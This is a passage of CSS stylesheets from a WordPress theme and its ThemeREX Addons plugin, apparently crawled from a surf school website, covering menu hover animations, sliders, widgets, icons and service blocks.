  content: ' ';
  position: absolute;
  top: 3.3em;
  right: 1.5em;
  bottom: auto;
  left: 1.5em;
  height: 1px;
  opacity: 0;
  -webkit-transform: translate3d(0, -3em, 0);
  -ms-transform: translate3d(0, -3em, 0);
  transform: translate3d(0, -3em, 0);
  -webkit-transition: -webkit-transform 0s 0.3s, opacity 0.2s;
  -ms-transition: -ms-transform 0s 0.3s, opacity 0.2s;
  transition: transform 0s 0.3s, opacity 0.2s; }

.menu_hover_roll_down > ul > li > a:hover:before,
.menu_hover_roll_down > ul > li.sfHover > a:before,
.menu_hover_roll_down > ul > li.current-menu-item > a:before,
.menu_hover_roll_down > ul > li.current-menu-ancestor > a:before,
.menu_hover_roll_down > ul > li.current-menu-parent > a:before {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -webkit-transition: -webkit-transform 0.3s, opacity 0.1s;
  -ms-transition: -ms-transform 0.3s, opacity 0.1s;
  transition: transform 0.3s, opacity 0.1s;
  -webkit-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  -ms-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1); }

.menu_hover_roll_down > ul > li > a > span {
  display: block;
  pointer-events: none; }

.menu_hover_roll_down > ul > li.sfHover > a > span,
.menu_hover_roll_down > ul > li > a:hover > span,
.menu_hover_roll_down > ul > li.current-menu-item > a > span,
.menu_hover_roll_down > ul > li.current-menu-ancestor > a > span,
.menu_hover_roll_down > ul > li.current-menu-parent > a > span {
  -webkit-animation: anim-roll-down 0.3s forwards;
  -ms-animation: anim-roll-down 0.3s forwards;
  animation: anim-roll-down 0.3s forwards; }

@-webkit-keyframes anim-roll-down {
  50% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    -ms-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); }
  51% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    -ms-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); }
  100% {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }
@keyframes anim-roll-down {
  50% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    -ms-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); }
  51% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    -ms-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); }
  100% {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }
/* Color Line */
.menu_hover_color_line > ul > li > a:hover:before,
.menu_hover_color_line > ul > li > a:focus:before {
  -webkit-transform: scale3d(1, 1, 1);
  -ms-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  -webkit-transition-delay: 0s;
  -ms-transition-delay: 0s;
  transition-delay: 0s; }

.menu_hover_color_line > ul > li > a:before,
.menu_hover_color_line > ul > li > a:after,
.menu_hover_color_line > ul > li.menu-item-has-children > a:after {
  content: ' ' !important;
  position: absolute;
  top: 3.3em;
  right: 1.5em !important;
  bottom: auto;
  left: 1.5em;
  margin: 0;
  height: 1px;
  -webkit-transform: scale3d(0, 1, 1);
  -ms-transform: scale3d(0, 1, 1);
  transform: scale3d(0, 1, 1);
  -webkit-transform-origin: center left;
  -ms-transform-origin: center left;
  transform-origin: center left;
  -webkit-transition: -webkit-transform 0.3s cubic-bezier(0.22, 0.61, 0.36, 1);
  -ms-transition: -ms-transform 0.3s cubic-bezier(0.22, 0.61, 0.36, 1);
  transition: transform 0.3s cubic-bezier(0.22, 0.61, 0.36, 1); }

.menu_hover_color_line > ul > li > a:hover,
.menu_hover_color_line > ul > li.sfHover > a:after,
.menu_hover_color_line > ul > li > a:hover:after,
.menu_hover_color_line > ul > li > a:before {
  -webkit-transition-delay: 0.3s;
  -ms-transition-delay: 0.3s;
  transition-delay: 0.3s; }

.menu_hover_color_line > ul > li.sfHover > a:after,
.menu_hover_color_line > ul > li.menu-item-has-children > a:hover:after,
.menu_hover_color_line > ul > li > a:hover:after,
.menu_hover_color_line > ul > li.sfHover > a:before,
.menu_hover_color_line > ul > li > a:hover:before,
.menu_hover_color_line > ul > li.current-menu-item > a:after,
.menu_hover_color_line > ul > li.current-menu-item > a:before,
.menu_hover_color_line > ul > li.current-menu-ancestor > a:after,
.menu_hover_color_line > ul > li.current-menu-ancestor > a:before,
.menu_hover_color_line > ul > li.current-menu-parent > a:after,
.menu_hover_color_line > ul > li.current-menu-parent > a:before {
  -webkit-transform: scale3d(1, 1, 1);
  -ms-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1); }

.menu_hover_color_line > ul > li.sfHover > a:before,
.menu_hover_color_line > ul > li > a:hover:before {
  -webkit-transition-delay: 0s;
  -ms-transition-delay: 0s;
  transition-delay: 0s; }

--- FILE ---
content_type: text/css
request_url: https://escueladesurflasdunas.com/wp-content/themes/briny/plugins/trx_addons/trx_addons.css
body_size: 6129
content:
/* ThemeREX Addons
------------------------------------------------------------------------------------ */
/* Grid */
.sidebar .trx_addons_columns_wrap {
  margin-right: 0;
}

.sidebar .trx_addons_columns_wrap [class*="trx_addons_column-"] {
  display: block;
  width: 100%;
  padding: 0;
}

/* Scroll to top */
.menu_style_right .trx_addons_scroll_to_top {
  left: 2em;
  right: auto;
}

/* Layouts */
.menu_style_left .sc_layouts_row_fixed_on {
  margin-left: 6rem !important;
}

.menu_style_right .sc_layouts_row_fixed_on {
  margin-right: 6rem !important;
}

body.mobile_layout.menu_style_left .sc_layouts_row_fixed_on {
  margin-left: 0 !important;
}

body.mobile_layout.menu_style_right .sc_layouts_row_fixed_on {
  margin-right: 0 !important;
}

.header_position_under:not(.mobile_layout) .top_panel .wpb_row {
  background-color: transparent !important;
}

.top_panel.with_bg_image .sc_layouts_row:not(.sc_layouts_row_fixed_on) {
  background-color: transparent;
}

/* Search field inside content */
.content .search_wrap {
  max-width: 50%;
  margin: 0;
}

.post_item_none_search .search_wrap,
.post_item_none_archive .search_wrap {
  max-width: none;
}

.content .search_wrap .search_form_wrap {
  width: 100%;
}

.content .search_wrap .search_form_wrap .search_field {
  width: 100%;
}

.content .search_wrap .search_submit {
  background-color: transparent;
}

.post_item_none_search .search_wrap .search_field,
.post_item_none_archive .search_wrap .search_field {
  padding: 1.2em 3em 1em 1em !important;
}

.post_item_none_search .search_wrap .search_submit,
.post_item_none_archive .search_wrap .search_submit {
  left: auto;
  right: 0;
  top: 0;
  padding: 0 1em;
}

.content .search_wrap .search_results {
  width: 100%;
}

/* Slider
---------------------------------------------- */
/* Pagination */
.sidebar .slider_pagination_pos_bottom > .swiper-pagination,
.sidebar .slider_outer_pagination_pos_bottom > .swiper-pagination {
  bottom: 0.5em;
}

.sidebar .slider_container .swiper-pagination-bullet,
.sidebar .slider_outer .swiper-pagination-bullet {
  width: 8px;
  height: 8px;
  line-height: 8px;
  text-align: center;
}

/* Controls */
/* Icons in controls */
.sc_slider_controls .slider_controls_wrap > a:before,
.slider_container.slider_controls_side .slider_controls_wrap > a:before,
.slider_outer_controls_side .slider_controls_wrap > a:before,
.slider_outer_controls_outside .slider_controls_wrap > a:before,
.slider_outer_controls_top .slider_controls_wrap > a:before,
.slider_outer_controls_bottom .slider_controls_wrap > a:before {
  font-family: "fontello";
  line-height: 50px;
  display: inline-block;
}

.post_format_gallery .sc_slider_controls .slider_controls_wrap > a:before, .post_format_gallery
.slider_container.slider_controls_side .slider_controls_wrap > a:before, .post_format_gallery
.slider_outer_controls_side .slider_controls_wrap > a:before, .post_format_gallery
.slider_outer_controls_outside .slider_controls_wrap > a:before, .post_format_gallery
.slider_outer_controls_top .slider_controls_wrap > a:before, .post_format_gallery
.slider_outer_controls_bottom .slider_controls_wrap > a:before {
  line-height: 55px;
}

.trx_addons_hover_content .trx_addons_hover_link,
.trx_addons_hover_content .trx_addons_hover_links a,
.properties_search_form .properties_search_basic,
.cars_search_form .cars_search_basic, .sc_promo_modern .sc_promo_link2,
.sc_slider_controls .slider_controls_wrap > a,
.sc_slider_controls.slider_pagination_style_progress .sc_slider_controls_wrap,
.sc_slider_controls .slider_progress_bar, .slider_container.slider_controls_side .slider_controls_wrap > a,
.slider_outer_controls_side .slider_controls_wrap > a, .slider_outer_controls_outside .slider_controls_wrap > a,
.slider_outer_controls_top .slider_controls_wrap > a, .slider_outer_controls_bottom .slider_controls_wrap > a {
  font-size: 15px;
  width: 54px;
  height: 54px;
  line-height: 54px;
  text-align: center;
  border-radius: 50%;
  border: 3px solid rgba(255, 255, 255, 0.2);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  line-height: 50px;
}

.sc_slider_controls .slider_controls_wrap > .slider_prev:before,
.slider_container.slider_controls_side .slider_controls_wrap > .slider_prev:before,
.slider_outer_controls_side .slider_controls_wrap > .slider_prev:before,
.slider_outer_controls_outside .slider_controls_wrap > .slider_prev:before,
.slider_outer_controls_top .slider_controls_wrap > .slider_prev:before,
.slider_outer_controls_bottom .slider_controls_wrap > .slider_prev:before {
  content: '\e967';
  margin-right: 2px;
}

.sc_slider_controls .slider_controls_wrap > .slider_next:before,
.slider_container.slider_controls_side .slider_controls_wrap > .slider_next:before,
.slider_outer_controls_side .slider_controls_wrap > .slider_next:before,
.slider_outer_controls_outside .slider_controls_wrap > .slider_next:before,
.slider_outer_controls_top .slider_controls_wrap > .slider_next:before,
.slider_outer_controls_bottom .slider_controls_wrap > .slider_next:before {
  content: '\e969';
  margin-left: 2px;
}

.slider_elastistack_outer.slider_outer_controls > .slider_controls_wrap > .slider_next:before,
.slider_elastistack.slider_controls > .slider_controls_wrap > .slider_next:before {
  content: '\e929';
}

.slider_container.slider_controls_side .slider_controls_wrap > .slider_prev, .slider_outer_controls_side .slider_controls_wrap > .slider_prev,
.slider_container.slider_controls_side:hover .slider_controls_wrap > .slider_prev, .slider_outer_controls_side:hover .slider_controls_wrap > .slider_prev {
  opacity: 1;
  margin-left: 20px;
  left: 0;
}

.slider_container.slider_controls_side .slider_next, .slider_outer_controls_side .slider_controls_wrap > .slider_next,
.slider_container.slider_controls_side:hover .slider_controls_wrap > .slider_next, .slider_outer_controls_side:hover .slider_controls_wrap > .slider_next {
  opacity: 1;
  margin-right: 20px;
  right: 0;
}

/* Slider in the widgets area */
.header_widgets_wrap .slider_container .slide_overlay.slide_overlay_large {
  background-color: transparent;
}

.header_widgets_wrap .slider_container.slider_titles_center:not(.slider_multi) .slide_info.slide_info_large {
  width: 18em;
}

.sidebar .slider_container.slider_multi .slide_info:not(.slide_info_large),
.sidebar .slider_container .slide_info:not(.slide_info_large),
.footer_wrap .slider_container.slider_multi .slide_info:not(.slide_info_large),
.footer_wrap .slider_container .slide_info:not(.slide_info_large) {
  bottom: 8px;
}

.sidebar .slider_container.slider_multi .slide_title,
.sidebar .slider_container .slide_info:not(.slide_info_large) .slide_title,
.footer_wrap .slider_container.slider_multi .slide_title,
.footer_wrap .slider_container .slide_info:not(.slide_info_large) .slide_title {
  font-size: 1.2em;
  line-height: 1.2em;
  margin-bottom: 6px;
}

.sidebar .slider_container.slider_multi .slide_date,
.sidebar .slider_container .slide_info:not(.slide_info_large) .slide_date,
.footer_wrap .slider_container.slider_multi .slide_date,
.footer_wrap .slider_container .slide_info:not(.slide_info_large) .slide_date {
  font-size: 12px;
  line-height: 16px;
}

/* Widgets
---------------------------------------------- */
/* Widgets in the Footer */
.footer_wrap .sc_layouts_row {
  line-height: 1.7857em;
}

.footer_wrap .sc_layouts_item,
.footer_wrap .sc_layouts_row .widget {
  vertical-align: top;
  margin-top: 0.5em !important;
  margin-bottom: 0.5em !important;
}

.footer_wrap .sc_layouts_item .widget {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

/* Widget Categories list in columns or sidebar */
.widget_categories_list[class*="column-"] [class*="column-"],
.sidebar .widget_categories_list [class*="column-"] {
  width: 100%;
  float: none;
  overflow: hidden;
}

.widget_categories_list[class*="column-"] [class*="column-"] + [class*="column-"],
.sidebar .widget_categories_list [class*="column-"] + [class*="column-"] {
  margin-top: 0.5em;
}

.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_item,
.sidebar .widget_categories_list .categories_list_style_1 .categories_list_item {
  text-align: left;
}

.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_image {
  display: inline-block;
  width: 20%;
}

.sidebar .widget_categories_list .categories_list_style_1 .categories_list_image {
  display: inline-block;
  width: 32px;
  vertical-align: middle;
}

.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_image img,
.sidebar .widget_categories_list .categories_list_style_1 .categories_list_image img {
  width: 100%;
  height: auto;
}

.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_title,
.sidebar .widget_categories_list .categories_list_style_1 .categories_list_title {
  display: inline-block;
  vertical-align: middle;
  width: 70%;
  margin: 0;
  font-size: 1em;
  text-align: left;
  text-transform: none;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_image + .categories_list_title,
.sidebar .widget_categories_list .categories_list_style_1 .categories_list_image + .categories_list_title {
  padding-left: 1em;
}

/* Contacts */
.footer_wrap .widget_contacts .contacts_description,
.footer_wrap .widget_contacts .contacts_content {
  margin-left: auto;
  margin-right: auto;
}

.footer_wrap .columns_wrap .widget_contacts .contacts_description,
.footer_wrap .columns_wrap .widget_contacts .contacts_content {
  max-width: none;
}

/* Recent News + Shortcode Recent News */
body.expand_content .sc_recent_news_style_news-announce .post_size_full,
.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_full {
  height: 656px;
}

body.expand_content .sc_recent_news_style_news-announce .post_size_big,
.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_big {
  height: 328px;
}

body.expand_content .sc_recent_news_style_news-announce .post_size_medium,
.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_medium,
body.expand_content .sc_recent_news_style_news-announce .post_size_small,
.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_small {
  height: 164px;
}

.sidebar .sc_recent_news .post_item .post_title,
.footer_wrap .sc_recent_news .post_item .post_title {
  font-size: 1em;
}

.sidebar .sc_recent_news .post_item .post_content,
.footer_wrap .sc_recent_news .post_item .post_content {
  font-size: 0.8667em;
  line-height: 1.3846em;
}

/* Shortcodes
---------------------------------------------- */
/* Blogger */
.sc_blogger .post_featured + .post_header {
  max-width: none;
  padding: 0;
  display: block;
}

.sc_blogger_item_list.sc_blogger_item_image_position_left .sc_blogger_item_title,
.sc_blogger_item_list.sc_blogger_item_image_position_right .sc_blogger_item_title,
.sc_blogger_item_list.sc_blogger_item_image_position_alter .sc_blogger_item_title {
  font-size: 1.15em;
  line-height: 1.5em;
  font-weight: 400;
}

.sc_item_filters {
  margin-bottom: 43px;
}

.sc_item_filters_tabs a.active {
  border: none;
}

.sc_item_filters_tabs li {
  padding: 0 4px !important;
  margin-bottom: 10px;
}

.sc_item_filters_tabs a {
  font-size: 14px;
  line-height: 61px;
  font-weight: 800;
  text-transform: uppercase;
  letter-spacing: 1px;
  height: 61px;
  background-color: red;
  padding: 0 35px;
  display: inline-block;
}

.sc_blogger_item_default.sc_blogger_item_image_position_top .sc_blogger_item_featured + .sc_blogger_item_content {
  margin-top: 1.5em;
}

.sc_blogger .sc_blogger_item_title + .sc_blogger_item_excerpt, .sc_blogger .sc_blogger_item_meta + .sc_blogger_item_excerpt {
  margin-top: .5em;
}

.sc_blogger_item_default_classic_2 .sc_item_featured .post_info_bl {
  padding: 0;
  width: 100%;
  max-width: 100%;
}

.sc_blogger_item_default_classic_2 .sc_item_featured .post_info_bl .post_categories a {
  padding: 22px 0 22px 26px;
  display: block;
  position: relative;
}

.sc_blogger_item_default_classic_2 .sc_item_featured .post_info_bl .post_categories a:after {
  content: '\e969';
  font-family: "fontello";
  position: absolute;
  right: 0;
  left: auto;
  top: 0;
  bottom: 0;
  width: 40px;
  line-height: 60px;
  display: block;
  background-color: red;
  text-align: center;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.sc_blogger_item_default_classic_2.sc_blogger_item.cpt_courses {
  padding-bottom: 50px;
}

.sc_blogger_item_default_classic_2.sc_blogger_item.cpt_courses .sc_blogger_item_body .post_date {
  margin-top: 12px;
  font-size: 18px;
  line-height: 21px;
  font-weight: 300;
  display: inline-block;
}

.sc_blogger_item_default_classic_2.type-cpt_boats .sc_item_featured .post_info_bl {
  padding: 0;
  width: 100%;
  max-width: 100%;
}

.sc_blogger_item_default_classic_2.type-cpt_boats .sc_item_featured .post_info_bl a {
  padding: 22px 0 22px 26px;
  display: block;
  position: relative;
  font-size: 14px;
  line-height: 16px;
  font-weight: 800;
  text-transform: uppercase;
}

.sc_blogger_item_default_classic_2.type-cpt_boats .sc_item_featured .post_info_bl a:after {
  content: '\e969';
  font-family: "fontello";
  position: absolute;
  right: 0;
  left: auto;
  top: 0;
  bottom: 0;
  width: 40px;
  line-height: 60px;
  display: block;
  background-color: red;
  text-align: center;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.sc_blogger_item_default_classic_2.type-cpt_boats.sc_blogger_item.cpt_boats {
  padding-bottom: 50px;
}

.sc_blogger_item.type-cpt_tours {
  padding-bottom: 50px;
}

.sc_blogger_item.type-cpt_tours .post_info_bl {
  padding: 0;
  width: 100%;
  max-width: 100%;
}

.sc_blogger_item.type-cpt_tours .post_info_bl a {
  padding: 22px 0 22px 26px;
  display: block;
  position: relative;
  font-size: 14px;
  line-height: 16px;
  font-weight: 800;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.sc_blogger_item.type-cpt_tours .post_info_bl a:after {
  content: '\e969';
  font-family: "fontello";
  position: absolute;
  right: 0;
  left: auto;
  top: 0;
  bottom: 0;
  width: 40px;
  line-height: 60px;
  display: block;
  background-color: red;
  text-align: center;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.sc_blogger.sc_blogger_classic .post_featured {
  margin-bottom: 2.2em;
}

.sc_blogger.sc_blogger_classic .post_layout_classic .post_header + .post_content {
  padding-top: 1.5em;
}

.sc_blogger.sc_blogger_classic .post_header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: reverse;
      -ms-flex-direction: column-reverse;
          flex-direction: column-reverse;
}

.sc_blogger.sc_blogger_classic .post_header .post_meta .post_categories {
  display: none;
}

.sc_blogger.sc_blogger_classic .post_header .post_title {
  font-size: 24px;
  line-height: 26px;
  margin-top: 9px;
  padding: 0 10%;
}

.sc_blogger.sc_blogger_classic .post_content {
  padding-bottom: 55px;
}

.sc_blogger.sc_blogger_classic .post_content .more-link {
  margin-top: 0;
  padding: 1em 2.8em;
}

.trx_addons_loading {
  background-image: url("../../images/preloader-blogger.gif") !important;
  background-position: center !important;
  background-repeat: no-repeat !important;
}

/* Content */
.sc_content_width_1_1, .sc_inner_width_1_1 > .elementor-column-wrap {
  width: 1170px;
}

.sc_content_width_1_2, .sc_inner_width_1_2 > .elementor-column-wrap {
  width: 585px;
}

.sc_content_width_1_3, .sc_inner_width_1_3 > .elementor-column-wrap {
  width: 390px;
}

.sc_content_width_2_3, .sc_inner_width_2_3 > .elementor-column-wrap {
  width: 780px;
}

.sc_content_width_1_4, .sc_inner_width_1_4 > .elementor-column-wrap {
  width: 292.5px;
}

.sc_content_width_3_4, .sc_inner_width_3_4 > .elementor-column-wrap {
  width: 877.5px;
}

/* Form */
.sc_form .sc_form_info_item .sc_form_info_icon:before {
  font-family: "fontello";
}

.sc_form .sc_form_info_item_address .sc_form_info_icon:before {
  content: '\e8fd';
}

.sc_form .sc_form_info_item_email .sc_form_info_icon:before {
  content: '\e8fa';
}

.sc_form .sc_form_info_item_phone .sc_form_info_icon:before {
  content: '\e8f5';
}

/* Icons */
.footer_wrap .sc_icons .sc_icons_icon + .sc_icons_item_title {
  margin-top: 1em;
  margin-bottom: 2em;
}

.sc_icons.sc_icons_default .sc_icons_columns_wrap {
  margin-right: 0;
}

.sc_icons .sc_icons_item_title {
  font-size: 36px;
  line-height: 49px;
  font-weight: 800;
  text-transform: capitalize;
}

.sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item {
  padding: 75px 90px 45px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_icon {
  padding-right: 39px;
}

.sc_icons_default div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_item_details {
  margin: 0;
}

.sc_icons_size_medium.sc_icons_default .sc_icons_item .sc_icons_icon:before {
  font-size: 6rem;
}

.sc_icons.sc_icons_modern.sc_icons_size_small .trx_addons_columns_wrap {
  margin: 0;
}

.sc_icons.sc_icons_modern.sc_icons_size_small div[class*="trx_addons_column-"] {
  padding: 43px 40px 54px 63px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.body_style_boxed .sc_icons.sc_icons_modern.sc_icons_size_small div[class*="trx_addons_column-"] {
  padding: 43px 40px 24px 63px;
}

.sc_icons.sc_icons_modern.sc_icons_size_small div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_icon:before {
  font-size: 35px;
}

.sc_icons.sc_icons_modern.sc_icons_size_small div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_icon span:before {
  font-size: 35px;
}

.sc_icons.sc_icons_modern.sc_icons_size_small div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_item_title {
  font-size: 28px;
  line-height: 49px;
}

.sc_icons.sc_icons_modern.sc_icons_size_small div[class*="trx_addons_column-"] .sc_icons_item .sc_icons_item_title + .sc_icons_item_description {
  margin-top: 6px;
}

.sc_icons.sc_icons_modern.sc_icons_size_small div[class*="trx_addons_column-"] + div {
  border-left: 1px solid rgba(255, 255, 255, 0.25);
}

.sc_icons_modern.sc_icons_size_small .sc_icons_item_details {
  padding-left: 0;
}

.sc_icons_modern.sc_icons_size_small .sc_icons_item_details .sc_icons_item_title {
  padding-left: 1.8em;
}

.sc_icons_item_title + .sc_icons_item_description {
  margin-top: 0.7em;
}

.sc_icons.sc_icons_decoration .trx_addons_columns_wrap {
  margin: 0;
}

.sc_icons.sc_icons_decoration .sc_icons_item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.sc_icons.sc_icons_decoration .sc_icons_item .sc_icons_item_title {
  font-size: 18px;
  line-height: 20px;
  font-weight: 800;
  letter-spacing: 0;
  padding-left: 7px;
}

.sc_icons.sc_icons_decoration .sc_icons_item .sc_icons_icon:before {
  font-size: 35px;
  line-height: 35px;
  font-weight: 400;
}

.sc_icons.sc_icons_decoration div[class*="trx_addons_column-"] {
  padding: 40px 15px 40px 70px;
}

.sc_icons.sc_icons_decoration div[class*="trx_addons_column-"]:first-child {
  border-style: solid;
  border-width: 0 1px 0 1px;
  border-color: red;
}

.sc_icons.sc_icons_decoration div[class*="trx_addons_column-"] + div {
  border-right: 1px solid red;
}

.sc_layouts_iconed_text_decoration .sc_layouts_item_link {
  text-align: center;
}

.sc_layouts_iconed_text_decoration .sc_layouts_item_link .sc_layouts_item_icon {
  display: block;
  font-size: 50px;
  margin-bottom: 22px;
}

.sc_layouts_iconed_text_decoration .sc_layouts_item_link .sc_layouts_item_icon + .sc_layouts_item_details {
  margin-left: 0;
}

.sc_layouts_iconed_text_decoration .sc_layouts_item_link .sc_layouts_iconed_text_details {
  text-align: center;
}

/* Portfolio */
.sc_portfolio_default .sc_portfolio_item {
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
}

/* Services */
.services_page_tabs {
  margin-top: 5em;
}

.services_page_tabs .comments_list_wrap,
.services_page_tabs .comments_form_wrap:first-child {
  margin-top: 0;
  padding-top: 0;
  border-top-width: 0;
}

.services_page_tabs .comments_list_wrap + .comments_form_wrap {
  margin-top: 3em;
  padding-top: 3em;
  border-top-width: 1px;
}

.float_icon_left .sc_services_default .sc_services_columns_wrap {
  margin: 0 !important;
}

.float_icon_left .sc_services_default .sc_services_columns_wrap div[class*="trx_addons_column-"] {
  padding: 0;
}

.float_icon_left .sc_services_default .sc_services_columns_wrap div[class*="trx_addons_column-"] .sc_services_item_content {
  text-align: left;
  padding: 84px 88px 75px;
}

.body_style_boxed .float_icon_left .sc_services_default .sc_services_columns_wrap div[class*="trx_addons_column-"] .sc_services_item_content {
  padding: 84px 30px 75px;
}

.float_icon_left .sc_services_default .sc_services_columns_wrap div[class*="trx_addons_column-"] .sc_services_item_content .sc_services_item_title {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}

.float_icon_left .sc_services_default .sc_services_columns_wrap div[class*="trx_addons_column-"] .sc_services_item_content .sc_services_item_title a {
  margin-top: 0;
  padding-left: 23px;
  font-size: 36px;
}

.float_icon_left .sc_services_default .sc_services_columns_wrap div[class*="trx_addons_column-"] .sc_services_item_content .sc_services_item_icon {
  font-size: 36px;
  line-height: 36px;
}

.hide_padding .sc_services_default .sc_services_columns_wrap {
  margin-right: 0;
}

.hide_padding .sc_services_default .sc_services_columns_wrap div[class*="trx_addons_column-"] {
  padding: 0;
}

.services_single .services_page_featured img {
  width: 100%;
}

.sc_services_default .sc_services_item .sc_services_item_icon {
  border: none;
  margin-top: 0;
  background: transparent !important;
  font-size: 3.7em;
  width: 1em;
  height: 1em;
  line-height: 1em;
}

.sc_services_default .sc_services_item .sc_services_item_title a {
  font-size: 30px;
  line-height: 32px;
  font-weight: 800;
  margin-top: 30px;
  margin-bottom: 20px;
}

.sc_services_default .sc_services_item .link_more {
  font-size: 14px;
  line-height: 16px;
  font-weight: 800;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-top: 30px;
  display: inline-block;
  position: relative;
  padding-left: 0;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transition-delay: 0.4s;
          transition-delay: 0.4s;
}

.sc_services_default .sc_services_item .link_more:before {
  content: '\e969';
  font-family: "fontello";
  opacity: 0;
  position: absolute;
  left: -20px;
  display: inline-block;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transition-delay: 0.2s;
          transition-delay: 0.2s;
}

.sc_services_default .sc_services_item .link_more:hover {
  padding-left: 20px;
  -webkit-transition-delay: 0s;
          transition-delay: 0s;
}

.sc_services_default .sc_services_item .link_more:hover:before {
  opacity: 1;
  left: 0;
}

.sc_services_default .sc_services_item {
  height: auto !important;
}

.sc_services_default .sc_services_item .sc_services_item_content {
  height: 100%;
  margin-top: 0;
  padding: 76px 40px 80px;
}

.sc_services.sc_services_chess .sc_services_item + .sc_services_item {
  margin-top: 30px;
}

.sc_services.sc_services_chess .sc_services_item .sc_services_item_content .sc_services_item_title {
  font-size: 36px;
  line-height: 39px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}

.sc_services.sc_services_chess .sc_services_item .sc_services_item_content .sc_services_item_title span {
  padding-right: 25px;
}

.sc_services.sc_services_chess .sc_services_item .sc_services_item_content .sc_services_item_title a {
  display: inline-block;
}

.sc_services.sc_services_chess .sc_services_item .sc_services_item_content .link_more {
  font-size: 14px;
  line-height: 16px;
  font-weight: 800;
  text-transform: uppercase;
  position: relative;
  padding-left: 0;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transition-delay: 0.4s;
          transition-delay: 0.4s;
  margin-top: 26px;
}

.sc_services.sc_services_chess .sc_services_item .sc_services_item_content .link_more a {
  display: inline-block;
}

.sc_services.sc_services_chess .sc_services_item .sc_services_item_content .link_more:before {
  content: '\e969';
  font-family: "fontello";
  opacity: 0;
  position: absolute;
  left: -20px;
  display: inline-block;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-transition-delay: 0.2s;
          transition-delay: 0.2s;
  top: calc(50% - 8px);
}

.sc_services.sc_services_chess .sc_services_item .sc_services_item_content .link_more:hover {
  padding-left: 20px;
  -webkit-transition-delay: 0s;
          transition-delay: 0s;
}

.sc_services.sc_services_chess .sc_services_item .sc_services_item_content .link_more:hover:before {
  opacity: 1;
  left: 0;
}

.sc_services.sc_services_chess .sc_services_item .sc_services_item_content .sc_services_item_text p {
  margin-bottom: 1em;
}

.sc_services.sc_services_chess .sc_services_item .post_featured:before {
  padding-top: 98%;
}

.sc_services.sc_services_chess .sc_item_columns_1 .sc_services_item_content {
  padding: 2em 7% 2em 8%;
}

.sc_services_default .sc_services_item_content, .sc_services_chess .sc_services_item {
  -webkit-animation: gradient_animation 10s ease infinite;
          animation: gradient_animation 10s ease infinite;
  background-size: 800% 800% !important;
}

@keyframes gradient_animation {
  0% {
    background-position: 0% 87%;
  }
  50% {
    background-position: 100% 14%;
  }
  100% {
    background-position: 0% 87%;
  }
}

@-webkit-keyframes gradient_animation {
  0% {
    background-position: 0% 87%;
  }
  50% {
    background-position: 100% 14%;
  }
  100% {
    background-position: 0% 87%;
  }
}

.single-cpt_services .related_wrap {
  margin-top: 92px;
  padding-top: 103px;
